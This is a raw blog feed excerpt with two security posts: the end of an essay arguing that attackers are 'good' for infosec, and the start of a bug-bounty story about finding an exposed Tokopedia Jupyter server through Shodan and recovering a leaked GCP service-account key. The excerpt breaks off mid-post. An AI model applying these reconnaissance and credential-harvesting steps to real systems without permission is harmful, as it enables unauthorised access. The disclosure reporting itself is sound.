pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother way to think about perspective and how everyone can have their own is that “Everything (every person, place, thing, situation, event) is fundamentally neutral - they are neutral props with no built in meaning” [\u003C\/span\u003E\u003Ca href=\"https:\/\/youtu.be\/Cp0Vhayn8h8?t=142\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E] - the observer of the situation or event gives the event meaning.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe meaning we put, the meaning we assign to these neutral things completely determines the effect that we get out of them.\u0026nbsp;Every situation can be viewed in many different capacities and it solely depends upon how you perceive it and the association that you create with it and your beliefs about the situation or event.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm currently fascinated with TV Shows that tackle this subject. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucifer_(TV_series)\" target=\"_blank\"\u003ELucifer\u003C\/a\u003E and \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Good_Omens_(TV_series)\" target=\"_blank\"\u003EGood Omens\u003C\/a\u003E come to mind where the idea that the \"bad\" guy is sometimes the good guy if you evaluate their actions and the \"good\" guy is the bad guy as dictated by their actions or listening to their superiors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuality\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAs hinted at by the word \"dual\" within it, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E refers to having two parts, often with opposite meanings, like the \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E of good and evil.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf there are two sides to a coin, metaphorically speaking, there's a duality. Peace and war, love and hate, up and down, and black and white are dualities. Another term for a duality is a dichotomy. Duality has technical meanings in geometry and physics. In geometry, duality refers to how points and planes have interchangeable roles in projective geometry. In physics, duality is the property of matter and electromagnetic radiation to be understood best through wave theory or particle theory.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vocabulary.com\/dictionary\/duality\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.vocabulary.com\/dictionary\/duality\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 0pt; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-style: italic; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E“Your truth is truth, my truth is truth, but your truth is not necessarily my truth.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-cf3f27ed-7fff-0458-be92-f8319df1ee27\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUnderstanding and being aware of duality is vital to our human experience, as it allows us to see things from ‘both sides of the coin’ and better understand ourselves and others amid the collective. Most individual’s version of ‘truth’ culminates according to their past and current experiences, social conventions, and worldly views. To put it simply, duality is the nature in which everything holds opposing truths — all of which are true — at least in a relative sense.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/quantumstones.com\/what-is-duality-the-doorway-to-all-truths\/\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s1600\/buddha-demon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"313\" data-original-width=\"512\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s320\/buddha-demon.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: small;\"\u003EBuddha \u0026amp; The Demon - Perspective\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EExtra Reading on Duality\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Ca href=\"https:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/exploringyourmind.com\/jekyll-and-hyde-duality-between-good-evil\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EI’ll be honest, after a lifetime growing up in the United States worrying about the next foreign country boogeyman and over a decade in the Army where the primary motivation was giving soldiers someone to “hate” it’s been quite a journey to try to see things other than a binary right\/wrong \u0026amp; good\/evil, etc.\u0026nbsp;The intersection and interdependence of good and evil manifested for me (and I think plenty of others) in the following way: we don’t feel we are good unless we are fighting against evil. It’s the American Way! We can feel comfortable and secure in our own goodness only by attacking and destroying the evil outside us.\u0026nbsp;I was, and still am to an extent, looking for evil to vanquish.\u0026nbsp;This interdependence is at the core of Infosec. Without APT groups, criminals, malware, and every other form of virtual boogeyman (aka “the other(s)” or “the bad guys”) most of us have no reason for our Infosec existence.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThinking of everything as fundamentally neutral has helped me drop some, but not all, of my old vocabulary and has given me space to pause and to think about how I feel about issues at a micro level and macro level.\u0026nbsp;Taking that pause allows me to understand that my perspective on the situation is entirely what matters and that another person could have a TOTALLY different perspective on the situation (and Infosec twitter shows me...quite frequently does).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECriminals, Attackers, Bad People, etc and their actions can have a multitude of perspectives.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETake a company that gets compromised so badly they go out of business. From the perspective of the company CEO this is BAD. From another perspective, perhaps of a competing company CEO, this is GOOD, from the perspective of the attacker they got what they wanted so (GOOD) perhaps a bonus is coming, perhaps their family gets to eat or maybe they just get another BTC in their nano ledger. In-house defenders have “failed their mission” and now are out of work or maybe this was the event that finally prompted management to spend that money they’ve been asking for. Perhaps their failures were so embarrassing they have made it by name in tech-crunch articles and their careers may be over or at least paused. Perhaps they “lost” but their response was good enough that the general public thinks things are ok inside the company anyway.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor Infosec, I’m going to make the case that attackers are GOOD; at least from my perspective (as every opinion piece is). But, I’ll attempt to lay out bullet points for rationale for my current perspective. The following can be summed as “Growth through struggle”:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force defenders to consistently up their game.\u0026nbsp;Attackers constantly innovate to get around the current detection techniques and technologies.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force Red Teams to up their game to keep up with their TTPs.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDefenders force attackers and Red Teams to up their game to keep up with current defenses.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EWithout virtual cyber boogeymen a \u003C\/span\u003E\u003Ca href=\"https:\/\/cybersecurityventures.com\/cybersecurity-market-report\/\" style=\"white-space: pre;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E100+ billion dollar industry\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E would sell less product and be required to innovate less.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAttackers force visibility into their politics and perspectives through the investigations into their motivations and TTPs.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThey give a large portion of Infosec a “purpose”. I’ve dedicated the last 20 years of my life in various verticals of IT to “keep bad guys out” and I'm positive I'm not alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you’ve made it this far. Thank you! I realize the title is a bit click-baity and not really in line with the idea of duality or perspective but no one would have read “attackers are fundamentally neutral.”\u0026nbsp;Although my hope is that are open to exploring that perspective now. I welcome your thoughts on the subject.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECG\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" 